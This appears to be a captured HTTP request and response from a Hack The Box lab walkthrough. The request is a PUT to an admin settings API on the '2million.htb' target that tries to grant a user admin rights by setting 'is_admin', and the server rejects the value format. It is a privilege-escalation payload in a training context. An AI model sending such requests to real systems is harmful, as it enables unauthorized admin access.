 Request
Pretty Raw Hex
\n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qog40p5e6actu3ric5udlbnh53
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/json
13 Content-Length: 56
14
15 {
16 "email":"gzzcoo@2million.htb",
17 "is_admin":"true"
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 16 Feb 2025 22:47:29 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 76
10
11 {
"status":"danger",
"message":"Variable is_admin needs to be either 0 or 1."
}